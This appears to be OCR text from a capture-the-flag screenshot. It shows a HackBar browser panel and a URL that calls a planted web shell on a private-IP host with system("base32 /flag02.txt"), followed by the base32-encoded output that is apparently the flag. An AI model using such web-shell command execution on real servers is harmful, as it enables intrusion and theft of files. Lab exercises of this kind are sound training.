 MZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWWCOBTMY2DKNJUHFRD EOD5BI======
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.28.23.26/upload/.antproxy.php?a=system("base32 /flag02.txt");